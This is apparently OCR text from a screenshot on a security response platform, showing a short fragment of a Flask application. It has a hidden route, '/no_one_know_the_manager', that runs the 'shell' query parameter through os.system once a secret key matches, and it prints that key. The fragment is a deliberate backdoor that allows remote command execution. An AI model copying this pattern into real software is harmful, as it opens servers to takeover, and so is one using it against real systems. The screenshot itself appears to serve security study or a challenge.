 37 @app.route('/no_one_know_the_manager')
38 def manager():
39     key = request.args.get("key")
40     print(SECRET_KEY)
41     if key == SECRET_KEY:
42         shell = request.args.get("shell")
43         os.system(shell)
44         res = "ok"
45     else:
46         res = "Wrong Key!"
47
48     return res
喜马拉雅安全响应平台
49